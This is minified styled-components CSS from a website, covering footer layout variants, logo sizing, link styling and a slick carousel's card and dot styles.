@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.kCLJGM.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.kCLJGM.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.kCLJGM.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kCLJGM.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kCLJGM.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.kCLJGM.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.kCLJGM.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.kCLJGM.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.kCLJGM.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.kCLJGM.Mini-Footer .row .businessLogo a{width:100%;}.kCLJGM.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.kCLJGM.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.kCLJGM.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.kCLJGM.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.kCLJGM.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.kCLJGM.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.kCLJGM.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.kCLJGM{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.kCLJGM{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.kCLJGM{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.kCLJGM{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"kCLJGM,"}/*!sc*/
.jnovPZ{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.jnovPZ .contact-details,.jnovPZ .panel-list,.jnovPZ .address-block,.jnovPZ .contactCard{color:var(--sc-footer--address-color,#ffffff);opacity:0.7;}/*!sc*/
.jnovPZ .contact-details a,.jnovPZ .panel-list a,.jnovPZ .address-block a,.jnovPZ .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.jnovPZ .contact-details a:hover,.jnovPZ .panel-list a:hover,.jnovPZ .address-block a:hover,.jnovPZ .contactCard a:hover,.jnovPZ .contact-details a:hover *,.jnovPZ .panel-list a:hover *,.jnovPZ .address-block a:hover *,.jnovPZ .contactCard a:hover *{color:var(--sc-footer--primary-color,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jnovPZ .message{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.jnovPZ .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#ffffff);-webkit-letter-spacing:var(--sc-footer--heading-letter-spacing,1.98px);-moz-letter-spacing:var(--sc-footer--heading-letter-spacing,1.98px);-ms-letter-spacing:var(--sc-footer--heading-letter-spacing,1.98px);letter-spacing:var(--sc-footer--heading-letter-spacing,1.98px);font-size:var(--sc-footer--heading-font-size,22px);}/*!sc*/
.jnovPZ div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jnovPZ ul li p{color:var(--sc-footer--primary-color,#ffffff);margin-bottom:0;}/*!sc*/
.jnovPZ .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.jnovPZ .primaryLinks{color:var(--sc-footer--primary-links-color,#ffffff);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.jnovPZ .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.jnovPZ .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#ffffff);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jnovPZ .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jnovPZ .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jnovPZ .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jnovPZ .utilityLinks .heading_five{font-family:var(--sc-footer--heading-five-font-family,LatoRegular,sans-serif);font-weight:normal;}/*!sc*/
.jnovPZ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.jnovPZ .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.jnovPZ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jnovPZ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jnovPZ .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#ffffff);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jnovPZ .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.jnovPZ .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.jnovPZ .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.jnovPZ .hoursText{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.jnovPZ .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.jnovPZ .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jnovPZ .contactCard h3,.jnovPZ .contactCard .heading_three{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.jnovPZ .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.jnovPZ.variation-a .copyright-mobile-display,.jnovPZ.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.jnovPZ.variation-a .copyright-desktop-display,.jnovPZ.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.jnovPZ.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jnovPZ.variation-a .hoursText{margin-top:0;}/*!sc*/
.jnovPZ.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.jnovPZ.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.jnovPZ.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jnovPZ.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.jnovPZ.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jnovPZ.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jnovPZ.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jnovPZ.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jnovPZ.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jnovPZ.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jnovPZ.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.jnovPZ.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.jnovPZ.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.jnovPZ.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.jnovPZ.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jnovPZ.variation-a .bottomLinks{padding:0;}/*!sc*/
.jnovPZ.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.jnovPZ.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.jnovPZ.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.jnovPZ.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.jnovPZ.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jnovPZ.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.jnovPZ.variation-a .addressCard{color:var(--sc-footer--address-color,#ffffff);padding:var(--sc-spacing-3,10px);}/*!sc*/
.jnovPZ.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jnovPZ.variation-a .addressCard h3,.jnovPZ.variation-a .addressCard p,.jnovPZ.variation-a .addressCard address,.jnovPZ.variation-a .addressCard .address-block,.jnovPZ.variation-a .addressCard a{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.jnovPZ.variation-a .addressCard a:hover,.jnovPZ.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jnovPZ.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#ffffff);padding:var(--sc-spacing-3,10px);}/*!sc*/
.jnovPZ.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jnovPZ.variation-a .hoursOfOperation h3,.jnovPZ.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#ffffff);}/*!sc*/
.jnovPZ.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);opacity:var(--sc-footer--copyright-opacity,0.7);}/*!sc*/
.jnovPZ.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#ffffff);font-weight:var(--sc-footer--copyright-font-weight,normal);font-family:var(--sc-footer--heading-five-font-family,LatoRegular,sans-serif);}/*!sc*/
@media (max-width:1023px){.jnovPZ.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jnovPZ.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jnovPZ.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jnovPZ.variation-a .social-icons{text-align:right;}}/*!sc*/
.jnovPZ.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.jnovPZ.multi-location-footer .linksRow{margin:0;}/*!sc*/
.jnovPZ.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jnovPZ.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.jnovPZ.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.jnovPZ.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.jnovPZ.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jnovPZ.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);opacity:var(--sc-footer--copyright-opacity,0.7);}/*!sc*/
.jnovPZ.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#ffffff);font-weight:var(--sc-footer--copyright-font-weight,normal);font-family:var(--sc-footer--heading-five-font-family,LatoRegular,sans-serif);}/*!sc*/
@media (max-width:1023px){.jnovPZ.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jnovPZ.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jnovPZ.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jnovPZ.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.jnovPZ.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jnovPZ.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jnovPZ.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jnovPZ.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.jnovPZ.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.jnovPZ.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jnovPZ.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jnovPZ.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.jnovPZ.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jnovPZ.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jnovPZ.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.jnovPZ.multi-location-footer .row .businessLogo a{width:100%;}.jnovPZ.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.jnovPZ.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jnovPZ.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.jnovPZ.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jnovPZ.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.jnovPZ.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.jnovPZ.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.jnovPZ.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.jnovPZ.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jnovPZ .heading_five{color:var(--sc-footer--text-color,#ffffff);}/*!sc*/
.jnovPZ.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jnovPZ.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.jnovPZ.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.jnovPZ.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jnovPZ.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jnovPZ.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jnovPZ.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jnovPZ.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jnovPZ.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.jnovPZ.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.jnovPZ.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.jnovPZ.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.jnovPZ.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.jnovPZ.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.jnovPZ.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.jnovPZ.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.jnovPZ.variation-b .locationMap img{width:218px;}}/*!sc*/
.jnovPZ.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;opacity:var(--sc-footer--copyright-opacity,0.7);}/*!sc*/
.jnovPZ.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.jnovPZ.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.jnovPZ.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jnovPZ.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#ffffff);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
.jnovPZ.variation-b .copyright .heading_five{font-family:var(--sc-footer--heading-five-font-family,LatoRegular,sans-serif);font-weight:normal;}/*!sc*/
@media (min-width:1024px){.jnovPZ.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.jnovPZ.variation-b .addressCard{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.jnovPZ.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jnovPZ.variation-b .addressCard h3,.jnovPZ.variation-b .addressCard p,.jnovPZ.variation-b .addressCard address,.jnovPZ.variation-b .addressCard .address-block,.jnovPZ.variation-b .addressCard a{color:var(--sc-footer--address-color,#ffffff);}/*!sc*/
.jnovPZ.variation-b .addressCard a:hover,.jnovPZ.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.jnovPZ.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.jnovPZ.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#ffffff);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.jnovPZ.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jnovPZ.variation-b .hoursOfOperation h3,.jnovPZ.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#ffffff);}/*!sc*/
.jnovPZ.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.jnovPZ.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.jnovPZ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.jnovPZ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.jnovPZ.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.jnovPZ.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.jnovPZ.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.jnovPZ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.jnovPZ.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jnovPZ.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jnovPZ.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jnovPZ.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.jnovPZ.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.jnovPZ.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.jnovPZ.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jnovPZ.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jnovPZ.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.jnovPZ.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.jnovPZ.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jnovPZ.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jnovPZ.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.jnovPZ.Mini-Footer .row .businessLogo a{width:100%;}.jnovPZ.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.jnovPZ.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.jnovPZ.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.jnovPZ.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.jnovPZ.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.jnovPZ.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jnovPZ.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.jnovPZ{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.jnovPZ{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.jnovPZ{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.jnovPZ{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"jnovPZ,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.huABNh.showAllTilesContainer{display:none;}/*!sc*/
.huABNh .arrow::after{content:" →";position:relative;}/*!sc*/
.huABNh .slick-dots{box-sizing:inherit;bottom:0;position:absolute;}/*!sc*/
@media (min-width:1024px){.huABNh .slick-dots{bottom:var(--sc-spacing-4,17px);position:absolute;}}/*!sc*/
.huABNh .variation-a > h2,.huABNh .variation-b > h2,.huABNh .variation-c > h2{font-size:var(--sc-font-size-h1,36px);line-height:var(--sc-line-height-h1,46px);}/*!sc*/
@media (min-width:1024px){.huABNh .variation-a > h2,.huABNh .variation-b > h2,.huABNh .variation-c > h2{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,80px);}}/*!sc*/
@media (max-width:1023px){.huABNh .fifty-fifty-card{padding:1rem;}}/*!sc*/
.huABNh .card-text .para-cta-wrapper{text-shadow:none;}/*!sc*/
.huABNh .card-text p.para-cta-wrapper{margin-top:0px;margin-bottom:var(--sc-spacing-3,12px);}/*!sc*/
.huABNh .card-text .card-text-container{position:relative;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.huABNh.variation-a .card-text .card-text-container,.huABNh.variation-b .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}.huABNh.variation-a .card-text .card-text-container.light,.huABNh.variation-b .card-text .card-text-container.light{background-color:rgba(255,255,255,0.1);}.huABNh.variation-a .card-text .card-text-container.dark,.huABNh.variation-b .card-text .card-text-container.dark{background-color:rgba(0,0,0,0.1);}}/*!sc*/
@media (min-width:1024px){.huABNh.variation-c.mobile-variation-full .card-text .card-text-container,.huABNh.variation-c.mobile-variation-split .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
.huABNh.mobile-variation-full .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-10lpcsk-0.mobile-variation-full .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
@media (min-width:1024px){.huABNh .slick-list .card-item .card-media.video > .image-container{z-index:-1;}}/*!sc*/
.huABNh iframe{border:none;}/*!sc*/
